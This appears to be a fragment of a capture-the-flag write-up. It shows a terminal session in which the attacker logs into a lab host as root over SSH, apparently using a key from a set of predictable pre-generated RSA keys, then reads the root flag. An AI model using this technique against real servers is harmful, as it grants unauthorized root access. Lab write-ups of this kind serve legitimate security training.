 ┌──(pikachu㉿kali)-[~/keys]
└─$ ssh root@10.0.0.144 -i ../keys/rsa/2048/54701a3b124be15d4c8d3cf2da8f0139-2005
Linux klim 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 28 10:18:38 2021
root@klim:~# id
uid=0(root) gid=0(root) groupes=0(root)
root@klim:~# ls
root.txt
root@klim:~# cat root.txt
60667e 053d950e1f
root@klim:~#